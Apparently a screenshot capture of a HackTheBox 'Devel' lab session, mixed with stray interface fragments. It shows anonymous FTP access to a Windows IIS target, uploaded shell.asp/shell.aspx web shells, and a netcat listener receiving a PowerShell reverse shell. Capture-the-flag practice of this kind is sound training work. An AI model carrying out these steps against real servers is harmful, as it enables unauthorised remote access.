 root@kali:/home/htb/tools/nishang# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
Target: http://10.10.10.5
200 PORT command successful.
125 Data connection already open; Transfer starting.
Response
03-18-17  01:06AM       <DIR>          aspnet_client
Headers HTML Render
03-17-17  04:37PM                  689 iisstart.htm
02-27-19  06:54AM                 3374 shell.asp
02-27-19  06:57AM                 4390 shell.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>
0 -
^C
root@kali:/home/htb/boxes/devel# nc -lvnp 9056
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9056
Ncat: Listening on 0.0.0.0:9056
Ncat: Connection from 10.10.10.5.
Ncat: Connection from 10.10.10.5:49160.
Windows PowerShell running as user DEVEL$ on DEVEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
a search term
0 matches
[0] 0:legacy* 1:bash- 2:bash "kali" 16:31 23-Fe